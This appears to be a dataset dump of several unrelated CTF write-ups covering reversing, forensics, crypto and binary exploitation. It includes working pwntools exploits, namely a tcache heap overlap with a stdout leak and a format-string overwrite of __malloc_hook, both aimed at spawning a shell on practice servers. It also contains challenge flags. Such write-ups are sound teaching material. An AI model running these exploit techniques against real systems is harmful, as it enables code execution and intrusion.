text_chunk
stringlengths 151
703k
|
---|
# [basics] reverse engineering Reverse Engineering, 50 point## Description:> I know there's a string in this binary somewhere.... Now where did I leave it?## Solution:The challenge give as a file *calc*, 64-bit binary.Since this is a basic challenge we just need to use `strings` and `grep` for the flag format.```bashstrings calc | grep "utflag"```And we get the flag: `utflag{str1ngs_1s_y0ur_fr13nd}` |
* RSA and the mysterious hash function is implemented* We can encrypt any data and get its hash* We can get hash of the result of the decryption of any data* $N,e$ is known. $N$: 1024bit, $e=65537$* The hash function is as follows:
```python def _hash(self, m): """ DIY Hash Function """ H = 0xcafebabe M = m # Stage 1 while M > 0: H = (((H << 5) + H) + (M & 0xFFFFFFFF)) & 0xFFFFFFFF M >>= 32 # Stage 2 M = H while M > 0: H = ((M & 0xFF) + (H << 6) + (H << 16) - H) & 0xFFFFFFFF M >>= 8 # Stage 3 H = H | 1 if m & 1 else H & 0xfffffffe return H```
### Solution
* The hash funciton is somewhat tricky, but the awful thing is that they repaint the LSB of the hash value with the one of the input $m$.* So we can know the LSB of the result of decryption of any data. * **LSB Decryption Oracle Attack** can be applied
`zer0pts{n3v3r_r3v34l_7h3_LSB}`
{%gist hakatashi/0c30ac59b88927a452903f94d5a6f490 %}
I connect on the server 1024 times and worried if I may be banned :) |
This challenge is similar to the BabyTcache in HITCON CTF 2018.The difference in this two task is that BabyTcache use off-by-one null byte but Cancelled let you to off-by-one any byte.
To solve this task, I use stdout file structure to leak, and write malloc_hook to one_gadget.
I use unsorted bin to get an address close to stdout structure, and partial overwrite it to the stdout structure. Becacuse the unsorted bin is circular double link list, so the last chunk which inserted into the unsorted bin have an address point to libc on it's fd pointer.
```+-----------------------+| chunk 0 size 0x40 |+-----------------------+| chunk 1 size 0x500 |+-----------------------+| chunk 2 size 0x40 |+-----------------------+| chunk 3 size 0x500 |+-----------------------+| chunk 4 size 0x80 |+-----------------------+```Chunk4 is used to prevent all chunks are merged to top chunk.First we need to use chunk0 to overflow one byte `0x41` to chunk1's `SIZE`, so we free chunk0 and malloc(0x38) to get chunk0 again and overflow. After do that, the chunk1's `SIZE` will be change to `0x541`, it will include chunk2.Next we free chunk2 to insert it into tcache. And free chunk1 to insert it into unsorted bin. After this to step, the heap will looks like below.```+-----------------------+| chunk 0 size 0x40 |+-----------------------+--------------------------+| chunk 1 size 0x500 | unsorted bin |+-----------------------+-------------------+ || chunk 2 size 0x40 | tcache (overlap) | |+-----------------------+-------------------+------+| chunk 3 size 0x500 |+-----------------------+| chunk 4 size 0x80 |+-----------------------+```Next, we free chunk3. And it will merge chunk1.```+-----------------------+| chunk 0 size 0x40 |+-----------------------+------------------------------+| chunk 1 size 0x500 | unsorted bin (1 chunk) |+-----------------------+-------------------+ || chunk 2 size 0x40 | tcache (overlap) | |+-----------------------+-------------------+ || chunk 3 size 0x500 | |+-----------------------+------------------------------+| chunk 4 size 0x80 |+-----------------------+```Chunk1,2,3 merged into a single chunk and be put into unsorted bin. Chunk2 is overlap and in tcache.
Now, free malloc(0x4F8). We will get chunk1 and remain chunk2,3 will be inserted into unsorted bin again. And chunk2's `fd`,`bk` will be write an address which in the libc. Notice that the chunk2 is also in tcache now, so the `fd` pointer is also used by tcache.```+-----------------------+| chunk 0 size 0x40 |+-----------------------+| chunk 1 size 0x500 || | PREV_SIZE |+-----------------------+---------------+-------------------+----------+| chunk 2 size 0x40 | SIZE | tcache (overlap) | unsorted || | FD | | bin || | BK | | |+-----------------------+-----------------------------------+ || chunk 3 size 0x500 | |+-----------------------+----------------------------------------------+| chunk 4 size 0x80 |+-----------------------+```Next, malloc(0x538) and partial overwrite 2 byte 0x?760 (stdout struct in offset `0x3ec760`) on `fd` pointer, because of ASLR, we need to brute forsce ?, we have 1/16 chance.We can malloc(0x38) twice, to get address which `fd` point.If we successfully get the stdout structure, we can write `_flag` to `0xfbad1800` , `_IO_read_ptr`、`_IO_read_end`、`_IO_read_base` to null and partial overwrite `_IO_write_base` low byte to null.After that, we can leak something.After leak libc base, we can overwrite free_hook or malloc_hook or other to get shell. To overwrite that, use method the same to above.
Explot:```pythonfrom pwn import *import osr = remote("binary.utctf.live",9050)#r = process("./pwnable")
def add(idx, name, desc_len, desc, nomenu = False): print("Add "+hex(desc_len)) if nomenu: r.sendline("1") else: r.sendlineafter(">","1") r.sendlineafter("Index: ",str(idx)) r.sendlineafter("Name: ",name) r.sendlineafter("Length of description: ",str(desc_len)) r.sendafter("Description: ",desc)
def cancel(idx, nomenu = False): if nomenu: r.sendline("2") #r.interactive() else: r.sendlineafter(">","2") r.sendlineafter(": ",str(idx))
add(0, "a", 0x38, "a")add(1, "a", 0x4F8, "a")add(2, "a", 0x38, "a")add(3, "a", 0x4F8, "a")add(4, "a", 0x78, "a")cancel(0)add(0, "a", 0x38, 'a'*0x38+'\x41')cancel(2)cancel(1)cancel(3)add(5, "a", 0x4F8, 'a')add(6, "a", 0x538, '\x60\xa7')
add(7, "tcache", 0x38, 'a')add(8, "stdout", 0x38, p64(0xfbad1800)+b'\x00'*25)
#0x00007f405487c8b0-0x00007f405448f000 = 0x3ED8B0res = r.recvuntil(":")print(res)print(len(res))libc = u64(res[8:16])-0x3ed8b0print(hex(libc))#os.system("cat /proc/"+str(int(input("pid:")))+"/maps")
malloc_hook = libc+0x3ebc30one_gadget = libc+0x10a38c
add(0, "a", 0x48, "a",True)add(1, "a", 0x4F8, "a",True)add(2, "a", 0x48, "a",True)add(3, "a", 0x4F8, "a",True)add(4, "a", 0x78, "a",True)#r.interactive()r.recv()cancel(0,True)add(0, "a", 0x48, 'a'*0x48+'\x51',True)cancel(2,True)cancel(1,True)cancel(3,True)add(5, "a", 0x4F8, 'a',True)add(6, "a", 0x548, p64(malloc_hook),True)add(7, "tcache", 0x48, 'a',True)add(8, "malloc_hook", 0x48, p64(one_gadget),True)
#add(10, "shell", 0x87, 'a',True)r.recv()
r.sendline("1")r.sendlineafter("Index: ","10")r.sendlineafter("Name: ","a")r.sendlineafter("Length of description: ","10")
r.interactive()#utflag{j1tt3rbUg_iS_Canc3l1ed_:(}``` |
# IR (49 solves)
Description:
> We found this snippet of code on our employee's laptop. It looks really scary. >> Can you figure out what it does? >> Written by `hk`
We are given a program source code in **llvm** language.
```
@check = dso_local global [64 x i8] c"\03\12\1A\17\0A\EC\F2\14\0E\05\03\1D\19\0E\02\0A\1F\07\0C\01\17\06\0C\0A\19\13\0A\16\1C\18\08\07\1A\03\1D\1C\11\0B\F3\87\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\00\05", align 16, !dbg !0@MAX_SIZE = dso_local global i32 64, align 4, !dbg !8
define dso_local i32 @_Z7reversePc(i8*) #0 !dbg !19 { %2 = alloca i32, align 4 %3 = alloca i8*, align 8 %4 = alloca i32, align 4 %5 = alloca i32, align 4 %6 = alloca i32, align 4 store i8* %0, i8** %3, align 8 call void @llvm.dbg.declare(metadata i8** %3, metadata !24, metadata !DIExpression()), !dbg !25 call void @llvm.dbg.declare(metadata i32* %4, metadata !26, metadata !DIExpression()), !dbg !28 store i32 0, i32* %4, align 4, !dbg !28 br label %7, !dbg !29 ... ... ...```
I tried compiling it back using clang but no luck. Author probably wanted us to do it by hand.
So, you go here https://llvm.org/docs/LangRef.html. You learn what every instruction does. You come back and write it back to C code.
After some time I came up with this code:
```c++#define MAX_SIZE 64char password[64] = {};const char flag[MAX_SIZE] = "\x03\x12\x1A\x17\x0A\xEC\xF2\x14\x0E\x05\x03\x1D\x19\x0E\x02\x0A\x1F\x07\x0C\x01\x17\x06\x0C\x0A\x19\x13\x0A\x16\x1C\x18\x08\x07\x1A\x03\x1D\x1C\x11\x0B\xF3\x87\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x05";int main(){ for (int i = 0; i < MAX_SIZE; i++) password[i] = password[i] + 5;
for (int i = 0; i < MAX_SIZE - 1; i++) { char c_1 = password[i + 1]; char c_0 = password[i]; password[i] = c_0 ^ c_1; } return 0;}```
Solution:
```pythonimport sys
def main(): flag = "\x03\x12\x1A\x17\x0A\xEC\xF2\x14\x0E\x05\x03\x1D\x19\x0E\x02\x0A\x1F\x07\x0C\x01\x17\x06\x0C\x0A\x19\x13\x0A\x16\x1C\x18\x08\x07\x1A\x03\x1D\x1C\x11\x0B\xF3\x87" out = "" last = 0 # null for j in range(len(flag) - 1, -1, -1): for i in range(32, 127): if ((i + 5) ^ (last + 5)) == ord(flag[j]): out += chr(i) last = i break print(out[::-1]) if __name__ == "__main__": sys.exit(main())```
Since we know that the last byte in out input is NULL (string terminator)
We Iterate from end to beginning and get one byte at the time.
```utflag{machine_agnostic_ir_is_wonderful}```
|
# Observe Closely Forensics, 50 point## Description:> A simple image with a couple of twists...## Solution:The challenge give as a file *Griffith_Observatory.png*.I run `binwalk` on it and we get::```bashbinwalk Griffith_Observatory.png
DECIMAL HEXADECIMAL DESCRIPTION--------------------------------------------------------------------------------0 0x0 PNG image, 320 x 155, 8-bit/color RGBA, non-interlaced41 0x29 Zlib compressed data, default compression127759 0x1F30F Zip archive data, at least v2.0 to extract, compressed size: 2587, uncompressed size: 16664, name: hidden_binary130500 0x1FDC4 End of Zip archive, footer length: 22```So there is an hidden binary in it. We can extract it with `binwalk -e Griffith_Observatory.png` and run the binary in it.```bash./hidden_binary Ah, you found me!utflag{2fbe9adc2ad89c71da48cabe90a121c0}```And we get the flag: `utflag{2fbe9adc2ad89c71da48cabe90a121c0}` |
# babymips (122 solves)
Description:
> what's the flag? >> by Dan
Looking at the main function we can see the binary asks for flag, then calls check function.
```c++undefined4 main(void)
{ basic_ostream *this; basic_string<char,std--char_traits<char>,std--allocator<char>> abStack152 [24]; basic_string<char,std--char_traits<char>,std--allocator<char>> input [24]; undefined encoded_flag [84]; int iStack20; iStack20 = __stack_chk_guard; basic_string(); this = operator<<<std--char_traits<char>>((basic_ostream *)&cout,"enter the flag"); operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>); operator>><char,std--char_traits<char>,std--allocator<char>> ((basic_istream *)&cin,(basic_string *)abStack152); memcpy(encoded_flag,&UNK_004015f4,0x54); basic_string((basic_string *)input); check_flag(encoded_flag,input); ~basic_string(input); ~basic_string(abStack152); return 0;}```
The **check_function** takes 2 arguments. First one being actual encoded flag, the second being our input string.
```c++void check_flag(int encoded_flag, basic_string<char,std--char_traits<char>,std--allocator<char>> *input)
{ int iVar1; basic_ostream *this; uint uVar2; char *c; uint i; iVar1 = size(); if (iVar1 == 0x4e) { i = 0; while (uVar2 = size(), i < uVar2) { c = (char *)operator[](input,i); if (((int)*c ^ i + 0x17) != (int)*(char *)(encoded_flag + i)) { this = operator<<<std--char_traits<char>>((basic_ostream *)&cout,"incorrect"); operator<<((basic_ostream<char,std--char_traits<char>> *)this, endl<char,std--char_traits<char>>); return; } i = i + 1; } this = operator<<<std--char_traits<char>>((basic_ostream *)&cout,"correct!"); operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>) ; } else { this = operator<<<std--char_traits<char>>((basic_ostream *)&cout,"incorrect"); operator<<((basic_ostream<char,std--char_traits<char>> *)this,endl<char,std--char_traits<char>>) ; } return;}```
The algorithm is straightforward. We take one byte from out input, xor it with **i** and add 0x17
Solution:
```pythonimport binasciifrom z3 import *flag = '62 6C 7F 76 7A 7B 66 73 76 50 52 7D 40 54 55 79 40 49 47 4D 74 19 7B 6A 42 0A 4F 52 7D 69 4F 53 0C 64 10 0F 1E 4A 67 03 7C 67 02 6A 31 67 61 37 7A 62 2C 2C 0F 6E 17 00 16 0F 16 0A 6D 62 73 25 39 76 2E 1C 63 78 2B 74 32 16 20 22 44 19'.replace(' ','')flag = binascii.unhexlify(flag)
def encode(inp, i): return (inp ^ i + 0x17) & 0xff
def find_all_posible_solutions(s): while s.check() == sat: model = s.model() block = [] out = '' for i in range(flag_len): c = globals()['b%i' % i] out += chr(model[c].as_long()) block.append(c != model[c]) s.add(Or(block)) print(out) def main(): s = Solver() flag_len = len(flag) for i in range(flag_len): globals()['b%d' % i] = BitVec('b%d' % i, 8) s.add(globals()['b%d' % i] >= 32) s.add(globals()['b%d' % i] <= 126) s.add(encode(globals()['b%d' % i], i) == flag[i]) find_all_posible_solutions(s) if __name__ == "__main__": main()```
The script yields one solution:
```utflag{mips_cpp_gang_5VDm:~`N]ze;\)5%vZ=C'C(r#$q=*efD"ZNY_GX>6&sn.wF8$v*mvA@'}```
|
# tigress (11 solves)
Description:
> what's the flag? >> by Dan
The binary is packed with tigress virtual machine. http://tigress.cs.arizona.edu/
Disclaimer:
I solved it by hand, again. I tried **triton** deobfuscation, but did not succeed :(
main function:
```c++int main(int a1, char **a2, char **a3){ char **v4; char input; unsigned __int64 v6;
v4 = a3; v6 = __readfsqword(0x28u); sub_5631FFB89F3C(); dword_5631FFD8EB70 = a1; qword_5631FFD8EB60 = (__int64)a2; qword_5631FFD8EBB0 = (__int64)v4; printf("enter the flag: "); __isoc99_scanf("%300s", &input); virtual_machine(input); return 0LL;}```
The virtual machine is big, I wont list it here.
The solution is simple:
We set hw bp on our input, we trace where our input gets accessed.
First, we break on "get_byte" handler which stores one byte from our input in some memory location:
```.text:0000564CB3E5A83C movzx edx, byte ptr [rdx] ; our input.text:0000564CB3E5A83F mov [rax], dl ; some memory loc.text:0000564CB3E5A841 jmp loc_564CB3E59AD1```
We hw bp that memory location and hit run.
We break on xor handler, first argument being our input char, second being unknown value:
```.text:0000562173C9A86C mov ecx, [rax].text:0000562173C9A86E mov rax, [rbp+var_290].text:0000562173C9A875 mov edx, [rax].text:0000562173C9A877 mov rax, [rbp+var_290].text:0000562173C9A87E sub rax, 8.text:0000562173C9A882 xor edx, ecx ; edx - input[i], ecx - unknown[i].text:0000562173C9A884 mov [rax], edx.text:0000562173C9A886 mov rax, [rbp+var_290].text:0000562173C9A88D sub rax, 8.text:0000562173C9A891 mov [rbp+var_290], rax.text:0000562173C9A898 jmp loc_562173C99AD1```
After that we break on "cmp" handler:
```.text:0000562173C9A545 mov [rbp+var_288], rax.text:0000562173C9A54C mov rax, [rbp+var_290].text:0000562173C9A553 mov edx, [rax].text:0000562173C9A555 mov rax, [rbp+var_290].text:0000562173C9A55C sub rax, 8.text:0000562173C9A560 mov eax, [rax].text:0000562173C9A562 cmp edx, eax ; edx - xored input, eax - unkown val.text:0000562173C9A564 setnz cl.text:0000562173C9A567 mov rax, [rbp+var_290].text:0000562173C9A56E lea rdx, [rax-8].text:0000562173C9A572 movzx eax, cl.text:0000562173C9A575 mov [rdx], eax.text:0000562173C9A577 mov rax, [rbp+var_290].text:0000562173C9A57E sub rax, 8.text:0000562173C9A582 mov [rbp+var_290], rax.text:0000562173C9A589 jmp loc_562173C99AD1```
After that we loop again.
So, the solution is simple, we write down unknown values for every input char.
Solution:
```pythonimport sysfrom z3 import *
# flag len = 0x33
magics = [ # xor, cmp (0x15, 0x60), # u (0x34, 0x40), # t (0xcb, 0xad), # f (0xe2, 0x8e), # l (0xb4, 0xd5), # a (0x6b, 0x0c), # g (0xdc, 0xa7), # { (0xdd, 0x89), (0xa9, 0xc1), (0x8e, 0xcb), (0xff, 0xa0), (0x98, 0xfd), (0x9b, 0xc2), (0x63, 0x06), (0xf2, 0xad), (0x99, 0xf6), (0xb1, 0xf7), (0x62, 0x3d), (0xf2, 0x86), (0xe3, 0xab), (0xed, 0x88), (0x45, 0x1a), (0x19, 0x4d), (0x90, 0xd9), (0x21, 0x66), (0x36, 0x64), (0x57, 0x12), (0x92, 0xc1), (0x38, 0x6b), (0x75, 0x2a), (0x41, 0x35), (0xe9, 0x8d), (0xc6, 0xa5), (0x45, 0x1d), (0x5b, 0x03), (0xf2, 0xa4), (0x3a, 0x58), (0x64, 0x0c), (0xb3, 0xdb), (0x69, 0x29), (0x9f, 0xec), (0x1d, 0x50), (0x5b, 0x29), (0x39, 0x5c), (0x5e, 0x66), (0x09, 0x5a), (0x53, 0x6b), (0x67, 0x1e), (0x97, 0xa1), (0xa9, 0x8c), (0x21, 0x5c) # }
]
flag_len = 0x33
def find_all_possible(s): while s.check() == sat: model = s.model() block = [] out = '' for i in range(flag_len): c = globals()['b%i' % i] out += chr(model[c].as_long()) block.append(c != model[c]) s.add(Or(block)) print(out)
def main(): s = Solver() for i in range(flag_len): k, v = magics[i] globals()['b%d' % i] = BitVec('b%d' % i, 8) s.add(globals()['b%d' % i] >= 32) s.add(globals()['b%d' % i] <= 127) s.add(globals()['b%d' % i] ^ k == v)
find_all_possible(s)
if __name__ == "__main__": sys.exit(main())```
yields the flag:
```utflag{ThE_eYe_oF_tHe_TIGRESS_tdcXXVbhh@sMre8S8y6%}```
|
# 1 Frame per Minute Forensics, 50 points## Description:> I recently received this signal transmission known as SSTV in a mode called Martian? This technology is all very old so I'm not sure what to do with it. Could you help me out?## Solution:The challenge give as a wav file *signals.wav*. After some digging with the help of google if found that you can decod) a Slow-Scan Television transmissions (SSTV) audio file to images. You can do this with `qsstv` or even an android app `Robot36`. Just play the audio file and the program will convert it in a image.And we get the flag: `utflag{6bdfeac1e2baa12d6ac5384cdfd166b0}` |
# [basics] forensics Forensics, 50 point## Description:> My friend said they hid a flag in this picture, but it's broken! Now that I think about it, I don't even know if it really is a picture...## Solution:The challenge give as a file *secret.jpeg*, supposely a jpeg file. But as the description suggest it can't be displayed.If we run `file` on the image we get:```bashfile secret.jpeg secret.jpeg: UTF-8 Unicode text, with CRLF line terminators```So it really is a text file. We can `cat` it and look for the flag format with `grep`.```bashcat secret.jpeg | grep "utflag"```And we get the flag: `utflag{fil3_ext3nsi0ns_4r3nt_r34l}` |
# The Legend of Hackerman, Pt. 2Forensics, 50 point## Description:> Ok, I've received another file from Hackerman, but it's just a Word Document? He said that he attached a picture of the flag, but I can't find it...## Solution:The challenge give as a docx file *Hacker.docx*. If we open it we can't see any image...But from previous ctf I know that you can extract a word file like a zip, and so I did that with `unzip Hacker.docx`.Inside `word/media` i found a bunch of images, scrolling through them a find the flag in `image23.png`the flag: `utflag{unz1p_3v3ryth1ng}` |
```from pwn import *
e = ELF('./pwnable')#p = process('./pwnable')p = remote('binary.utctf.live', 9003)libc = ELF('./libc-2.23_1.so')context.arch='amd64's = Truedef send(payload): p.recvuntil('?\n') p.sendline(payload) print payload if s: return p.recvuntil(' is not',drop=True)
libc.address = u64(send('%7$s||||'+p64(e.got['puts'])).ljust(8,'\x00')[:6].ljust(8,'\x00'))-libc.symbols['puts']print hex(libc.address)s=Falseone_gadget = libc.address+0xf02a4
for i in range(6): send('%{}c%8$hhn'.format(one_gadget&0xff).ljust(16,'|')+p64(libc.symbols['__malloc_hook']+i)) one_gadget >>= 8
send('%100000c')p.interactive()``` |
## Challenge name: [basics] crypto
### Description:> Can you make it through all of the encodings?> > P.S: given files: *binary.txt*
### Solution:
We take a look at the text file, we see zeros and ones, separated by space. We use ASCII for decoding them:
f = open('binary.txt', 'r') arr = f.read() arr = arr.split(' ')
output = '' for i in arr: output += chr(int(i, 2))
print output
**Output**
Uh-oh, looks like we have another block of text, with some sort of special encoding. Can you figure out what this encoding is? (hint: if you look carefully, you'll notice that there only characters present are A-Z, a-z, 0-9, and sometimes / and +. See if you can find an encoding that looks like this one.) TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCmt2YnNxcmQsIGl5ZSdibyBrdnd5Y2QgZHJvYm8hIFh5ZyBweWIgZHJvIHBzeGt2IChreG4gd2tpbG8gZHJvIHJrYm5vY2QuLi4pIHprYmQ6IGsgY2VsY2RzZGVkc3l4IG1zenJvYi4gU3ggZHJvIHB5dnZ5Z3N4cSBkb2hkLCBTJ2ZvIGRrdW94IHdpIHdvY2NrcW8ga3huIGJvenZrbW9uIG9mb2JpIGt2enJrbG9kc20gbXJrYmttZG9iIGdzZHIgayBteWJib2N6eXhub3htbyBkeSBrIG5zcHBvYm94ZCBtcmtia21kb2IgLSB1eHlneCBrYyBrIGNlbGNkc2RlZHN5eCBtc3pyb2IuIE1reCBpeWUgcHN4biBkcm8gcHN4a3YgcHZrcT8gcnN4ZDogR28gdXh5ZyBkcmtkIGRybyBwdmtxIHNjIHF5c3hxIGR5IGxvIHlwIGRybyBweWJ3a2QgZWRwdmtxey4uLn0gLSBncnNtciB3b2t4YyBkcmtkIHNwIGl5ZSBjb28gZHJrZCB6a2Rkb2J4LCBpeWUgdXh5ZyBncmtkIGRybyBteWJib2N6eXhub3htb2MgcHliIGUsIGQsIHAsIHYgaywga3huIHEga2JvLiBJeWUgbWt4IHpieWxrbHZpIGd5YnUgeWVkIGRybyBib3drc3hzeHEgbXJrYmttZG9iYyBsaSBib3p2a21zeHEgZHJvdyBreG4gc3hwb2Jic3hxIG15d3d5eCBneWJuYyBzeCBkcm8gT3hxdnNjciB2a3hxZWtxby4gS3h5ZHJvYiBxYm9rZCB3b2RyeW4gc2MgZHkgZWNvIHBib2Flb3htaSBreGt2aWNzYzogZ28gdXh5ZyBkcmtkICdvJyBjcnlnYyBleiB3eWNkIHlwZG94IHN4IGRybyBrdnpya2xvZCwgY3kgZHJrZCdjIHpieWxrbHZpIGRybyB3eWNkIG15d3d5eCBtcmtia21kb2Igc3ggZHJvIGRvaGQsIHB5dnZ5Z29uIGxpICdkJywga3huIGN5IHl4LiBZeG1vIGl5ZSB1eHlnIGsgcG9nIG1ya2JrbWRvYmMsIGl5ZSBta3ggc3hwb2IgZHJvIGJvY2QgeXAgZHJvIGd5Ym5jIGxrY29uIHl4IG15d3d5eCBneWJuYyBkcmtkIGNyeWcgZXogc3ggZHJvIE94cXZzY3Igdmt4cWVrcW8uCnJnaG54c2RmeXNkdGdodSEgcWdmIGlzYWsgY3RodHVpa2UgZGlrIHprbnRoaGt4IHJ4cWxkZ254c2xpcSByaXN5eWtobmsuIGlreGsgdHUgcyBjeXNuIGNneCBzeXkgcWdmeCBpc3hlIGtjY2d4ZHU6IGZkY3lzbntoMHZfZGk0ZHVfdmk0ZF90X3I0eXlfcnhxbGQwfS4gcWdmIHZ0eXkgY3RoZSBkaXNkIHMgeWdkIGdjIHJ4cWxkZ254c2xpcSB0dSBwZnVkIHpmdHlldGhuIGdjYyBkaXR1IHVneGQgZ2MgenN1dHIgYmhndnlrZW5rLCBzaGUgdGQgeGtzeXlxIHR1IGhnZCB1ZyB6c2Ugc2Nka3ggc3l5LiBpZ2xrIHFnZiBraHBncWtlIGRpayByaXN5eWtobmsh
This is Base64! lets decode this too:
from base64 import b64decode b = 'TmV3IGNoYWxsZW5nZSEgQ2FuIHlvdSBmaWd1cmUgb3V0IHdoYXQncyBnb2luZyBvbiBoZXJlPyBJdCBsb29rcyBsaWtlIHRoZSBsZXR0ZXJzIGFyZSBzaGlmdGVkIGJ5IHNvbWUgY29uc3RhbnQuIChoaW50OiB5b3UgbWlnaHQgd2FudCB0byBzdGFydCBsb29raW5nIHVwIFJvbWFuIHBlb3BsZSkuCmt2YnNxcmQsIGl5ZSdibyBrdnd5Y2QgZHJvYm8hIFh5ZyBweWIgZHJvIHBzeGt2IChreG4gd2tpbG8gZHJvIHJrYm5vY2QuLi4pIHprYmQ6IGsgY2VsY2RzZGVkc3l4IG1zenJvYi4gU3ggZHJvIHB5dnZ5Z3N4cSBkb2hkLCBTJ2ZvIGRrdW94IHdpIHdvY2NrcW8ga3huIGJvenZrbW9uIG9mb2JpIGt2enJrbG9kc20gbXJrYmttZG9iIGdzZHIgayBteWJib2N6eXhub3htbyBkeSBrIG5zcHBvYm94ZCBtcmtia21kb2IgLSB1eHlneCBrYyBrIGNlbGNkc2RlZHN5eCBtc3pyb2IuIE1reCBpeWUgcHN4biBkcm8gcHN4a3YgcHZrcT8gcnN4ZDogR28gdXh5ZyBkcmtkIGRybyBwdmtxIHNjIHF5c3hxIGR5IGxvIHlwIGRybyBweWJ3a2QgZWRwdmtxey4uLn0gLSBncnNtciB3b2t4YyBkcmtkIHNwIGl5ZSBjb28gZHJrZCB6a2Rkb2J4LCBpeWUgdXh5ZyBncmtkIGRybyBteWJib2N6eXhub3htb2MgcHliIGUsIGQsIHAsIHYgaywga3huIHEga2JvLiBJeWUgbWt4IHpieWxrbHZpIGd5YnUgeWVkIGRybyBib3drc3hzeHEgbXJrYmttZG9iYyBsaSBib3p2a21zeHEgZHJvdyBreG4gc3hwb2Jic3hxIG15d3d5eCBneWJuYyBzeCBkcm8gT3hxdnNjciB2a3hxZWtxby4gS3h5ZHJvYiBxYm9rZCB3b2RyeW4gc2MgZHkgZWNvIHBib2Flb3htaSBreGt2aWNzYzogZ28gdXh5ZyBkcmtkICdvJyBjcnlnYyBleiB3eWNkIHlwZG94IHN4IGRybyBrdnpya2xvZCwgY3kgZHJrZCdjIHpieWxrbHZpIGRybyB3eWNkIG15d3d5eCBtcmtia21kb2Igc3ggZHJvIGRvaGQsIHB5dnZ5Z29uIGxpICdkJywga3huIGN5IHl4LiBZeG1vIGl5ZSB1eHlnIGsgcG9nIG1ya2JrbWRvYmMsIGl5ZSBta3ggc3hwb2IgZHJvIGJvY2QgeXAgZHJvIGd5Ym5jIGxrY29uIHl4IG15d3d5eCBneWJuYyBkcmtkIGNyeWcgZXogc3ggZHJvIE94cXZzY3Igdmt4cWVrcW8uCnJnaG54c2RmeXNkdGdodSEgcWdmIGlzYWsgY3RodHVpa2UgZGlrIHprbnRoaGt4IHJ4cWxkZ254c2xpcSByaXN5eWtobmsuIGlreGsgdHUgcyBjeXNuIGNneCBzeXkgcWdmeCBpc3hlIGtjY2d4ZHU6IGZkY3lzbntoMHZfZGk0ZHVfdmk0ZF90X3I0eXlfcnhxbGQwfS4gcWdmIHZ0eXkgY3RoZSBkaXNkIHMgeWdkIGdjIHJ4cWxkZ254c2xpcSB0dSBwZnVkIHpmdHlldGhuIGdjYyBkaXR1IHVneGQgZ2MgenN1dHIgYmhndnlrZW5rLCBzaGUgdGQgeGtzeXlxIHR1IGhnZCB1ZyB6c2Ugc2Nka3ggc3l5LiBpZ2xrIHFnZiBraHBncWtlIGRpayByaXN5eWtobmsh'
output2 = b64decode(b) print output2
**Output**
New challenge! Can you figure out what's going on here? It looks like the letters are shifted by some constant. (hint: you might want to start looking up Roman people). kvbsqrd, iye'bo kvwycd drobo! Xyg pyb dro psxkv (kxn wkilo dro rkbnocd...) zkbd: k celcdsdedsyx mszrob. Sx dro pyvvygsxq dohd, S'fo dkuox wi wocckqo kxn bozvkmon ofobi kvzrklodsm mrkbkmdob gsdr k mybboczyxnoxmo dy k nsppoboxd mrkbkmdob - uxygx kc k celcdsdedsyx mszrob. Mkx iye psxn dro psxkv pvkq? rsxd: Go uxyg drkd dro pvkq sc qysxq dy lo yp dro pybwkd edpvkq{...} - grsmr wokxc drkd sp iye coo drkd zkddobx, iye uxyg grkd dro mybboczyxnoxmoc pyb e, d, p, v k, kxn q kbo. Iye mkx zbylklvi gybu yed dro bowksxsxq mrkbkmdobc li bozvkmsxq drow kxn sxpobbsxq mywwyx gybnc sx dro Oxqvscr vkxqekqo. Kxydrob qbokd wodryn sc dy eco pboaeoxmi kxkvicsc: go uxyg drkd 'o' crygc ez wycd ypdox sx dro kvzrklod, cy drkd'c zbylklvi dro wycd mywwyx mrkbkmdob sx dro dohd, pyvvygon li 'd', kxn cy yx. Yxmo iye uxyg k pog mrkbkmdobc, iye mkx sxpob dro bocd yp dro gybnc lkcon yx mywwyx gybnc drkd cryg ez sx dro Oxqvscr vkxqekqo. rghnxsdfysdtghu! qgf isak cthtuike dik zknthhkx rxqldgnxsliq risyykhnk. ikxk tu s cysn cgx syy qgfx isxe kccgxdu: fdcysn{h0v_di4du_vi4d_t_r4yy_rxqld0}. qgf vtyy cthe disd s ygd gc rxqldgnxsliq tu pfud zftyethn gcc ditu ugxd gc zsutr bhgvykenk, she td xksyyq tu hgd ug zse scdkx syy. iglk qgf khpgqke dik risyykhnk!
Roman people! Sounds like we have a Caeser Cipher. We can Bruteforce to find plain_text:
def brute_force(cipher_text): print("------------Bruteforcing-------------") for i in range(26): m_text = "" print("====== Executing with key:%c ======" % (chr(i + ord('A')))) for c in cipher_text: if (c >= 'A' and c <= 'Z'): m_text += chr(((26 - i + ord(c) - ord('A')) % 26) + ord('A')) elif (c >= 'a' and c <= 'z'): m_text += chr(((26 - i + ord(c) - ord('a')) % 26) + ord('a')) else: m_text += c print(m_text) print("----------End of Bruteforce----------")
By looking to output, we catch this:
alright, you're almost there! Now for the final (and maybe the hardest...) part: a substitution cipher. In the following text, I've taken my message and replaced every alphabetic character with a correspondence to a different character - known as a substitution cipher. Can you find the final flag? hint: We know that the flag is going to be of the format utflag{...} - which means that if you see that pattern, you know what the correspondences for u, t, f, l a, and g are. You can probably work out the remaining characters by replacing them and inferring common words in the English language. Another great method is to use frequency analysis: we know that 'e' shows up most often in the alphabet, so that's probably the most common character in the text, followed by 't', and so on. Once you know a few characters, you can infer the rest of the words based on common words that show up in the English language. hwxdnitvoitjwxk! gwv yiqa sjxjkyau tya padjxxan hngbtwdnibyg hyiooaxda. yana jk i soid swn ioo gwvn yinu asswntk: vtsoid{x0l_ty4tk_ly4t_j_h4oo_hngbt0}. gwv ljoo sjxu tyit i owt ws hngbtwdnibyg jk fvkt pvjoujxd wss tyjk kwnt ws pikjh rxwloauda, ixu jt naioog jk xwt kw piu istan ioo. ywba gwv axfwgau tya hyiooaxda!
